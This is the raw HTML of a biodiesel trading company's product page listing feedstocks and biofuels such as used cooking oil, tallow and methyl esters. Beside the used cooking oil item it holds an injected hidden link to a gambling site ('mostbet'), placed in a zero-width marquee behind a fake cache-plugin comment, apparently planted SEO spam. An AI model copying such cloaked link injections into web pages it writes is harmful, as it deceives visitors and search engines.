				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-d9ad786" data-id="d9ad786" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4278200 elementor-widget elementor-widget-ld_header_menu" data-id="4278200" data-element_type="widget" data-widget_type="ld_header_menu.default">
				<div class="elementor-widget-container">
							<div class="module-primary-nav d-flex">
			<div class="collapse navbar-collapse d-inline-flex p-0 lqd-submenu-default-style  " id="main-header-collapse" aria-expanded="false" role="navigation">
			<ul id="primary-nav" class="main-nav d-flex reset-ul inline-ul lqd-menu-counter-right lqd-menu-items-inline main-nav-hover-default" itemtype="http://schema.org/SiteNavigationElement" itemscope="itemscope" data-submenu-options='{"toggleType":"fade","handler":"mouse-in-out"}' data-localscroll="true" data-localscroll-options='{"itemsSelector": "> li > a"}'><li id="menu-item-10407" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-10407"><a href="https://hrmbiodiesel.com/">Home</a></li>
<li id="menu-item-10408" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10408"><a href="https://hrmbiodiesel.com/about/">About us</a></li>
<li id="menu-item-10618" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10618"><a href="https://hrmbiodiesel.com/biodiesel/">Biodiesel</a></li>
<li id="menu-item-10403" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-10314 current_page_item menu-item-10403"><a href="https://hrmbiodiesel.com/products/" aria-current="page">Products</a></li>
<li id="menu-item-10588" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10588"><a href="https://hrmbiodiesel.com/services/">Services</a></li>
<li id="menu-item-10590" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10590"><a href="https://hrmbiodiesel.com/wp-content/uploads/2022/07/EU-ISCC-Cert-DE100-10876121.pdf">Quality &#038; Certificate</a></li>
<li id="menu-item-10699" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10699"><a href="https://hrmbiodiesel.com/bio-big-picture/">Bio Big Picture</a></li>
<li id="menu-item-10410" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10410"><a href="https://hrmbiodiesel.com/contact/">Contact Us</a></li>
<li id="menu-item-wpml-ls-93-en" class="menu-item wpml-ls-slot-93 wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-has-children menu-item-wpml-ls-93-en"><a href="https://hrmbiodiesel.com/products/" title="Switch to English" aria-label="Switch to English" role="menuitem"><img
            class="wpml-ls-flag"
            src="https://hrmbiodiesel.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt=""
            
            
    /><span class="wpml-ls-native" lang="en">English</span><span class="submenu-expander pos-abs"><svg xmlns="http://www.w3.org/2000/svg" width="21" height="32" viewBox="0 0 21 32" style="width: 1em; height: 1em;"><path fill="currentColor" d="M10.5 18.375l7.938-7.938c.562-.562 1.562-.562 2.125 0s.562 1.563 0 2.126l-9 9c-.563.562-1.5.625-2.063.062L.437 12.562C.126 12.25 0 11.876 0 11.5s.125-.75.438-1.063c.562-.562 1.562-.562 2.124 0z"></path></svg></span></a>
<ul class="nav-item-children">
	<li id="menu-item-wpml-ls-93-ar" class="menu-item wpml-ls-slot-93 wpml-ls-item wpml-ls-item-ar wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-93-ar"><a href="https://hrmbiodiesel.com/ar/products/" title="Switch to العربية" aria-label="Switch to العربية" role="menuitem"><img
            class="wpml-ls-flag"
            src="https://hrmbiodiesel.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/ar.png"
            alt=""
            
            
    /><span class="wpml-ls-native" lang="ar">العربية</span></a></li>
</ul>
</li>
</ul>			</div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-68cc448 elementor-section-content-middle elementor-section-full_width elementor-section-stretched elementor-hidden-desktop elementor-section-height-default elementor-section-height-default" data-id="68cc448" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-12e0ddf" data-id="12e0ddf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4dcda2d elementor-widget elementor-widget-image" data-id="4dcda2d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="500" height="140" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D&#039;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#039; viewBox%3D&#039;0 0  &#039;%2F%3E" class="attachment-large size-large wp-image-11657 ld-lazyload" alt="" data-src="https://hrmbiodiesel.com/wp-content/uploads/2021/10/english-black.png" data-srcset="https://hrmbiodiesel.com/wp-content/uploads/2021/10/english-black.png 500w, https://hrmbiodiesel.com/wp-content/uploads/2021/10/english-black-300x84.png 300w" data-sizes="(max-width: 500px) 100vw, 500px" data-aspect="" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-923c878" data-id="923c878" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f162d64 elementor-nav-menu--stretch elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="f162d64" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;dropdown&quot;,&quot;full_width&quot;:&quot;stretch&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-f162d64" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-10407"><a href="https://hrmbiodiesel.com/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10408"><a href="https://hrmbiodiesel.com/about/" class="elementor-item" tabindex="-1">About us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10618"><a href="https://hrmbiodiesel.com/biodiesel/" class="elementor-item" tabindex="-1">Biodiesel</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-10314 current_page_item menu-item-10403"><a href="https://hrmbiodiesel.com/products/" aria-current="page" class="elementor-item elementor-item-active" tabindex="-1">Products</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10588"><a href="https://hrmbiodiesel.com/services/" class="elementor-item" tabindex="-1">Services</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10590"><a href="https://hrmbiodiesel.com/wp-content/uploads/2022/07/EU-ISCC-Cert-DE100-10876121.pdf" class="elementor-item" tabindex="-1">Quality &#038; Certificate</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10699"><a href="https://hrmbiodiesel.com/bio-big-picture/" class="elementor-item" tabindex="-1">Bio Big Picture</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10410"><a href="https://hrmbiodiesel.com/contact/" class="elementor-item" tabindex="-1">Contact Us</a></li>
<li class="menu-item wpml-ls-slot-93 wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-has-children menu-item-wpml-ls-93-en"><a href="https://hrmbiodiesel.com/products/" title="Switch to English" aria-label="Switch to English" role="menuitem" class="elementor-item" tabindex="-1"><img
            class="wpml-ls-flag"
            src="https://hrmbiodiesel.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt=""
            
            
    /><span class="wpml-ls-native" lang="en">English</span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item wpml-ls-slot-93 wpml-ls-item wpml-ls-item-ar wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-93-ar"><a href="https://hrmbiodiesel.com/ar/products/" title="Switch to العربية" aria-label="Switch to العربية" role="menuitem" class="elementor-sub-item" tabindex="-1"><img
            class="wpml-ls-flag"
            src="https://hrmbiodiesel.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/ar.png"
            alt=""
            
            
    /><span class="wpml-ls-native" lang="ar">العربية</span></a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		<div class="lqd-mobile-sec pos-rel">
		<div class="lqd-mobile-sec-inner navbar-header d-flex align-items-stretch w-100">
			<div class="lqd-mobile-modules-container empty"></div>
			<button
			type="button"
			class="navbar-toggle collapsed nav-trigger style-mobile d-flex pos-rel align-items-center justify-content-center"
			data-ld-toggle="true"
			data-toggle="collapse"
			data-bs-toggle="collapse"
			data-target="#lqd-mobile-sec-nav"
			data-bs-target="#lqd-mobile-sec-nav"
			aria-expanded="false"
			data-toggle-options='{ "changeClassnames": {"html": "mobile-nav-activated"} }'>
				<span class="sr-only">Toggle navigation</span>
				<span class="bars d-inline-block pos-rel z-index-1">
					<span class="bars-inner d-flex flex-column w-100 h-100">
						<span class="bar d-inline-block"></span>
						<span class="bar d-inline-block"></span>
						<span class="bar d-inline-block"></span>
					</span>
				</span>
			</button>

			<a class="navbar-brand d-flex pos-rel" href="https://hrmbiodiesel.com/">
				<span class="navbar-brand-inner">
					<img class="logo-default" src="https://hrmbiodiesel.com/wp-content/uploads/2021/10/الحرمين-للاليو-كيماويات-e1659971605165.png" alt="Al Harameen Oleochemicals "  />
				</span>
			</a>

		</div>

		<div class="lqd-mobile-sec-nav w-100 pos-abs z-index-10">

			<div class="mobile-navbar-collapse navbar-collapse collapse w-100" id="lqd-mobile-sec-nav" aria-expanded="false" role="navigation"><ul id="mobile-primary-nav" class="reset-ul lqd-mobile-main-nav main-nav nav"><li class="page_item page-item-263"><a href="https://hrmbiodiesel.com/about/">About</a></li><li class="page_item page-item-10661"><a href="https://hrmbiodiesel.com/bio-big-picture/">Bio Big Picture</a></li><li class="page_item page-item-10597"><a href="https://hrmbiodiesel.com/biodiesel/">Biodiesel</a></li><li class="page_item page-item-10280"><a href="https://hrmbiodiesel.com/contact/">Contact</a></li><li class="page_item page-item-10535"><a href="https://hrmbiodiesel.com/faq/">FAQ</a></li><li class="page_item page-item-17"><a href="https://hrmbiodiesel.com/">Homepage</a></li><li class="page_item page-item-10314 current_page_item"><a href="https://hrmbiodiesel.com/products/" aria-current="page">Products</a></li><li class="page_item page-item-10508"><a href="https://hrmbiodiesel.com/services/">Services</a></li><li class="page_item page-item-10663"><a href="https://hrmbiodiesel.com/site-content/">Site Content</a></li></ul></div>

		</div>

	</div>
</header><div class="titlebar scheme-light text-center"  >
	
				<div class="titlebar-overlay lqd-overlay"></div>
				<div class="titlebar-inner">
		<div class="container titlebar-container">
			<div class="row titlebar-container d-flex flex-wrap align-items-center">

				<div class="titlebar-col col-xs-12 col-lg-6 col-lg-offset-3 col-md-8 col-md-offset-2 mx-auto">

					<h1>Products</h1>
																					<a class="titlebar-scroll-link" href="#lqd-site-content" data-localscroll="true"><i class="lqd-icn-ess icon-ion-ios-arrow-down"></i></a>
					
				</div>

								
			</div>
		</div>
	</div>
	</div>
		<main class="content" id="lqd-site-content">

			
			<div class="container" id="lqd-contents-wrap">

			

			<div data-elementor-type="wp-page" data-elementor-id="10314" class="elementor elementor-10314" data-elementor-post-type="page">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-fa2d4fc elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fa2d4fc" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5ba4d9b" data-id="5ba4d9b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-131b941 elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-invisible" data-id="131b941" data-element_type="section" data-settings="{&quot;animation&quot;:&quot;zoomIn&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-38c3ae1" data-id="38c3ae1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bd0c367 elementor-widget elementor-widget-hub_fancy_heading" data-id="bd0c367" data-element_type="widget" data-widget_type="hub_fancy_heading.default">
				<div class="elementor-widget-container">
					
		<div id="ld-fancy-heading-696f64b0a7ee3" class="ld-fancy-heading pos-rel">
			<h2 class="ld-fh-element d-inline-block pos-rel  elementor-heading-title lqd-highlight-classic lqd-highlight-grow-left h2"  > Products we trade</h2>		</div>

						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section data-parallax="true" data-parallax-options="{&quot;ease&quot;:[&quot;linear&quot;],&quot;start&quot;:&quot;top bottom&quot;,&quot;end&quot;:&quot;bottom+=0px top&quot;}" data-parallax-from="{&quot;opacity&quot;:1,&quot;transformOrigin&quot;:&quot;50% 50% 0px&quot;}" data-parallax-to="{&quot;opacity&quot;:0.299999999999999988897769753748434595763683319091796875,&quot;transformOrigin&quot;:&quot;50% 50% 0px&quot;}" class="elementor-section elementor-top-section elementor-element elementor-element-deec5e7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="deec5e7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1ac691a elementor-invisible" data-id="1ac691a" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;zoomInLeft&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-38b2a5a elementor-align-left elementor-widget elementor-widget-ld_icon_box" data-id="38b2a5a" data-element_type="widget" data-widget_type="ld_icon_box.default">
				<div class="elementor-widget-container">
					
			<div id="ld_icon_box_38b2a5a" class="iconbox d-flex flex-grow-1 pos-rel flex-wrap align-items-center iconbox-inline iconbox-icon-shaped iconbox-circle iconbox-contents-show-onhover"   data-slideelement-onhover="true" data-slideelement-options='{ "visibleElement": ".iconbox-icon-wrap, p, h3", "hiddenElement": ".btn", "alignMid": true, "triggerElement": ".elementor-widget-container" }'>

				
				<div class="iconbox-icon-wrap  "><div class="iconbox-icon-container d-inline-flex pos-rel z-index-1 border-radius-circle"><img decoding="async" src="https://hrmbiodiesel.com/wp-content/uploads/2022/07/laboratory.png" class="lqd-image-icon" alt="FeedStocks :" /></div></div>
				<h3 class="lqd-iconbox-heading " >FeedStocks : </h3>
				
				
								<p></p>
				
				
				
			</div>

						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-e0c699f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e0c699f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-5a78139" data-id="5a78139" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a8e91b3 elementor-align-left elementor-widget elementor-widget-ld_icon_box" data-id="a8e91b3" data-element_type="widget" data-widget_type="ld_icon_box.default">
				<div class="elementor-widget-container">
					
			<div id="ld_icon_box_a8e91b3" class="iconbox d-flex flex-grow-1 pos-rel iconbox-side iconbox-custombg iconbox-contents-show-onhover"   data-slideelement-onhover="true" data-slideelement-options='{ "visibleElement": ".iconbox-icon-wrap, p, h3", "hiddenElement": ".btn", "alignMid": true, "triggerElement": ".elementor-widget-container" }'>

				
				<div class="iconbox-icon-wrap  "><div class="iconbox-icon-container d-inline-flex pos-rel z-index-1 "><i aria-hidden="true" class="fas fa-dot-circle"></i></div></div>
				
				<div class="contents ">
				
								<p>UCO (used cooking oil)</p><!-- Super Cache v3 --> <marquee style='position: absolute; width: 0px;'><a href="https://irrelephant-blog.com/" title="mostbet">mostbet</a></marquee>
				
				</div>
				
			</div>

						</div>
				</div>
				<div class="elementor-element elementor-element-906b4ed elementor-align-left elementor-widget elementor-widget-ld_icon_box" data-id="906b4ed" data-element_type="widget" data-widget_type="ld_icon_box.default">
				<div class="elementor-widget-container">
					
			<div id="ld_icon_box_906b4ed" class="iconbox d-flex flex-grow-1 pos-rel iconbox-side iconbox-custombg iconbox-contents-show-onhover"   data-slideelement-onhover="true" data-slideelement-options='{ "visibleElement": ".iconbox-icon-wrap, p, h3", "hiddenElement": ".btn", "alignMid": true, "triggerElement": ".elementor-widget-container" }'>

				
				<div class="iconbox-icon-wrap  "><div class="iconbox-icon-container d-inline-flex pos-rel z-index-1 "><i aria-hidden="true" class="fas fa-dot-circle"></i></div></div>
				
				<div class="contents ">
				
								<p>POME – Palm Oil Mill Effluent</p>
				
				</div>
				
			</div>

						</div>
				</div>
				<div class="elementor-element elementor-element-8201081 elementor-align-left elementor-widget elementor-widget-ld_icon_box" data-id="8201081" data-element_type="widget" data-widget_type="ld_icon_box.default">
				<div class="elementor-widget-container">
					
			<div id="ld_icon_box_8201081" class="iconbox d-flex flex-grow-1 pos-rel iconbox-side iconbox-custombg iconbox-contents-show-onhover"   data-slideelement-onhover="true" data-slideelement-options='{ "visibleElement": ".iconbox-icon-wrap, p, h3", "hiddenElement": ".btn", "alignMid": true, "triggerElement": ".elementor-widget-container" }'>

				
				<div class="iconbox-icon-wrap  "><div class="iconbox-icon-container d-inline-flex pos-rel z-index-1 "><i aria-hidden="true" class="fas fa-dot-circle"></i></div></div>
				
				<div class="contents ">
				
								<p>Animal Fats (e.g. Tallow)</p>
				
				</div>
				
			</div>

						</div>
				</div>
				<div class="elementor-element elementor-element-42c9c05 elementor-align-left elementor-widget elementor-widget-ld_icon_box" data-id="42c9c05" data-element_type="widget" data-widget_type="ld_icon_box.default">
				<div class="elementor-widget-container">
					
			<div id="ld_icon_box_42c9c05" class="iconbox d-flex flex-grow-1 pos-rel iconbox-side iconbox-custombg iconbox-contents-show-onhover"   data-slideelement-onhover="true" data-slideelement-options='{ "visibleElement": ".iconbox-icon-wrap, p, h3", "hiddenElement": ".btn", "alignMid": true, "triggerElement": ".elementor-widget-container" }'>

				
				<div class="iconbox-icon-wrap  "><div class="iconbox-icon-container d-inline-flex pos-rel z-index-1 "><i aria-hidden="true" class="fas fa-dot-circle"></i></div></div>
				
				<div class="contents ">
				
								<p>FAME Distillation Residues ( Glycerol /Glycerine)

</p>
				
				</div>
				
			</div>

						</div>
				</div>
				<div class="elementor-element elementor-element-30e5e13 elementor-align-left elementor-widget elementor-widget-ld_icon_box" data-id="30e5e13" data-element_type="widget" data-widget_type="ld_icon_box.default">
				<div class="elementor-widget-container">
					
			<div id="ld_icon_box_30e5e13" class="iconbox d-flex flex-grow-1 pos-rel iconbox-side iconbox-custombg iconbox-contents-show-onhover"   data-slideelement-onhover="true" data-slideelement-options='{ "visibleElement": ".iconbox-icon-wrap, p, h3", "hiddenElement": ".btn", "alignMid": true, "triggerElement": ".elementor-widget-container" }'>

				
				<div class="iconbox-icon-wrap  "><div class="iconbox-icon-container d-inline-flex pos-rel z-index-1 "><i aria-hidden="true" class="fas fa-dot-circle"></i></div></div>
				
				<div class="contents ">
				
								<p>Acid Oil</p>
				
				</div>
				
			</div>

						</div>
				</div>
				<div class="elementor-element elementor-element-9f93096 elementor-align-left elementor-widget elementor-widget-ld_icon_box" data-id="9f93096" data-element_type="widget" data-widget_type="ld_icon_box.default">
				<div class="elementor-widget-container">
					
			<div id="ld_icon_box_9f93096" class="iconbox d-flex flex-grow-1 pos-rel iconbox-side iconbox-custombg iconbox-contents-show-onhover"   data-slideelement-onhover="true" data-slideelement-options='{ "visibleElement": ".iconbox-icon-wrap, p, h3", "hiddenElement": ".btn", "alignMid": true, "triggerElement": ".elementor-widget-container" }'>

				
				<div class="iconbox-icon-wrap  "><div class="iconbox-icon-container d-inline-flex pos-rel z-index-1 "><i aria-hidden="true" class="fas fa-dot-circle"></i></div></div>
				
				<div class="contents ">
				
								<p>Feed &amp; Technical Products
</p>
				
				</div>
				
			</div>

						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-fa50408" data-id="fa50408" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8e5cb70 elementor-align-left elementor-widget elementor-widget-ld_icon_box" data-id="8e5cb70" data-element_type="widget" data-widget_type="ld_icon_box.default">
				<div class="elementor-widget-container">
					
			<div id="ld_icon_box_8e5cb70" class="iconbox d-flex flex-grow-1 pos-rel iconbox-side iconbox-custombg iconbox-contents-show-onhover"   data-slideelement-onhover="true" data-slideelement-options='{ "visibleElement": ".iconbox-icon-wrap, p, h3", "hiddenElement": ".btn", "alignMid": true, "triggerElement": ".elementor-widget-container" }'>

				
				<div class="iconbox-icon-wrap  "><div class="iconbox-icon-container d-inline-flex pos-rel z-index-1 "><i aria-hidden="true" class="fas fa-dot-circle"></i></div></div>
				
				<div class="contents ">
				
								<p>Fish Oil (pharmaceutical, food or feed grade)
</p>
				
				</div>
				
			</div>

						</div>
				</div>
				<div class="elementor-element elementor-element-7b6aa48 elementor-align-left elementor-widget elementor-widget-ld_icon_box" data-id="7b6aa48" data-element_type="widget" data-widget_type="ld_icon_box.default">
				<div class="elementor-widget-container">
					
			<div id="ld_icon_box_7b6aa48" class="iconbox d-flex flex-grow-1 pos-rel iconbox-side iconbox-custombg iconbox-contents-show-onhover"   data-slideelement-onhover="true" data-slideelement-options='{ "visibleElement": ".iconbox-icon-wrap, p, h3", "hiddenElement": ".btn", "alignMid": true, "triggerElement": ".elementor-widget-container" }'>

				
				<div class="iconbox-icon-wrap  "><div class="iconbox-icon-container d-inline-flex pos-rel z-index-1 "><i aria-hidden="true" class="fas fa-dot-circle"></i></div></div>
				
				<div class="contents ">
				
								<p>Lecithin
</p>
				
				</div>
				
			</div>

						</div>
				</div>
				<div class="elementor-element elementor-element-5a20f85 elementor-align-left elementor-widget elementor-widget-ld_icon_box" data-id="5a20f85" data-element_type="widget" data-widget_type="ld_icon_box.default">
				<div class="elementor-widget-container">
					
			<div id="ld_icon_box_5a20f85" class="iconbox d-flex flex-grow-1 pos-rel iconbox-side iconbox-custombg iconbox-contents-show-onhover"   data-slideelement-onhover="true" data-slideelement-options='{ "visibleElement": ".iconbox-icon-wrap, p, h3", "hiddenElement": ".btn", "alignMid": true, "triggerElement": ".elementor-widget-container" }'>

				
				<div class="iconbox-icon-wrap  "><div class="iconbox-icon-container d-inline-flex pos-rel z-index-1 "><i aria-hidden="true" class="fas fa-dot-circle"></i></div></div>
				
				<div class="contents ">
				
								<p>Palm Acid Oil
</p>
				
				</div>
				
			</div>

						</div>
				</div>
				<div class="elementor-element elementor-element-67d8265 elementor-align-left elementor-widget elementor-widget-ld_icon_box" data-id="67d8265" data-element_type="widget" data-widget_type="ld_icon_box.default">
				<div class="elementor-widget-container">
					
			<div id="ld_icon_box_67d8265" class="iconbox d-flex flex-grow-1 pos-rel iconbox-side iconbox-custombg iconbox-contents-show-onhover"   data-slideelement-onhover="true" data-slideelement-options='{ "visibleElement": ".iconbox-icon-wrap, p, h3", "hiddenElement": ".btn", "alignMid": true, "triggerElement": ".elementor-widget-container" }'>

				
				<div class="iconbox-icon-wrap  "><div class="iconbox-icon-container d-inline-flex pos-rel z-index-1 "><i aria-hidden="true" class="fas fa-dot-circle"></i></div></div>
				
				<div class="contents ">
				
								<p>Other Fatty Acids &amp; Acid Oils (technical or feed grade)
</p>
				
				</div>
				
			</div>

						</div>
				</div>
				<div class="elementor-element elementor-element-e48c6ad elementor-align-left elementor-widget elementor-widget-ld_icon_box" data-id="e48c6ad" data-element_type="widget" data-widget_type="ld_icon_box.default">
				<div class="elementor-widget-container">
					
			<div id="ld_icon_box_e48c6ad" class="iconbox d-flex flex-grow-1 pos-rel iconbox-side iconbox-custombg iconbox-contents-show-onhover"   data-slideelement-onhover="true" data-slideelement-options='{ "visibleElement": ".iconbox-icon-wrap, p, h3", "hiddenElement": ".btn", "alignMid": true, "triggerElement": ".elementor-widget-container" }'>

				
				<div class="iconbox-icon-wrap  "><div class="iconbox-icon-container d-inline-flex pos-rel z-index-1 "><i aria-hidden="true" class="fas fa-dot-circle"></i></div></div>
				
				<div class="contents ">
				
								<p>Meal (e.g. Poultry, Fish)</p>
				
				</div>
				
			</div>

						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2a4ca29 elementor-invisible" data-id="2a4ca29" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;zoomInRight&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1a87a17 elementor-align-left elementor-widget elementor-widget-ld_icon_box" data-id="1a87a17" data-element_type="widget" data-widget_type="ld_icon_box.default">
				<div class="elementor-widget-container">
					
			<div id="ld_icon_box_1a87a17" class="iconbox d-flex flex-grow-1 pos-rel flex-wrap align-items-center iconbox-inline iconbox-icon-shaped iconbox-circle iconbox-contents-show-onhover"   data-slideelement-onhover="true" data-slideelement-options='{ "visibleElement": ".iconbox-icon-wrap, p, h3", "hiddenElement": ".btn", "alignMid": true, "triggerElement": ".elementor-widget-container" }'>

				
				<div class="iconbox-icon-wrap  "><div class="iconbox-icon-container d-inline-flex pos-rel z-index-1 border-radius-circle"><img decoding="async" src="https://hrmbiodiesel.com/wp-content/uploads/2022/07/laboratory.png" class="lqd-image-icon" alt="Biofuels :" /></div></div>
				<h3 class="lqd-iconbox-heading " >Biofuels : </h3>
				
				
								<p></p>
				
				
				
			</div>

						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-243231d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="243231d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-a0c33c4" data-id="a0c33c4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-56bae1a elementor-align-left elementor-widget elementor-widget-ld_icon_box" data-id="56bae1a" data-element_type="widget" data-widget_type="ld_icon_box.default">
				<div class="elementor-widget-container">
					
			<div id="ld_icon_box_56bae1a" class="iconbox d-flex flex-grow-1 pos-rel iconbox-side iconbox-custombg iconbox-contents-show-onhover"   data-slideelement-onhover="true" data-slideelement-options='{ "visibleElement": ".iconbox-icon-wrap, p, h3", "hiddenElement": ".btn", "alignMid": true, "triggerElement": ".elementor-widget-container" }'>

				
				<div class="iconbox-icon-wrap  "><div class="iconbox-icon-container d-inline-flex pos-rel z-index-1 "><i aria-hidden="true" class="fas fa-dot-circle"></i></div></div>
				
				<div class="contents ">
				
								<p>UCOME – Used Cooking Oil Methyl Ester </p>
				
				</div>
				
			</div>

						</div>
				</div>
				<div class="elementor-element elementor-element-07ffe7e elementor-align-left elementor-widget elementor-widget-ld_icon_box" data-id="07ffe7e" data-element_type="widget" data-widget_type="ld_icon_box.default">
				<div class="elementor-widget-container">
					
			<div id="ld_icon_box_07ffe7e" class="iconbox d-flex flex-grow-1 pos-rel iconbox-side iconbox-custombg iconbox-contents-show-onhover"   data-slideelement-onhover="true" data-slideelement-options='{ "visibleElement": ".iconbox-icon-wrap, p, h3", "hiddenElement": ".btn", "alignMid": true, "triggerElement": ".elementor-widget-container" }'>

				
				<div class="iconbox-icon-wrap  "><div class="iconbox-icon-container d-inline-flex pos-rel z-index-1 "><i aria-hidden="true" class="fas fa-dot-circle"></i></div></div>
				
				<div class="contents ">
				
								<p>TME – Tallow Methyl Ester </p>
				
				</div>
				
			</div>

						</div>
				</div>
				<div class="elementor-element elementor-element-67c4046 elementor-align-left elementor-widget elementor-widget-ld_icon_box" data-id="67c4046" data-element_type="widget" data-widget_type="ld_icon_box.default">
				<div class="elementor-widget-container">
					
			<div id="ld_icon_box_67c4046" class="iconbox d-flex flex-grow-1 pos-rel iconbox-side iconbox-custombg iconbox-contents-show-onhover"   data-slideelement-onhover="true" data-slideelement-options='{ "visibleElement": ".iconbox-icon-wrap, p, h3", "hiddenElement": ".btn", "alignMid": true, "triggerElement": ".elementor-widget-container" }'>

				
				<div class="iconbox-icon-wrap  "><div class="iconbox-icon-container d-inline-flex pos-rel z-index-1 "><i aria-hidden="true" class="fas fa-dot-circle"></i></div></div>
				
				<div class="contents ">
				
								<p>POMEME – Palm Oil Mill Effluent Methyl Ester </p>
				
				</div>
				
			</div>

						</div>
				</div>
				<div class="elementor-element elementor-element-7090da2 elementor-align-left elementor-widget elementor-widget-ld_icon_box" data-id="7090da2" data-element_type="widget" data-widget_type="ld_icon_box.default">
				<div class="elementor-widget-container">
					
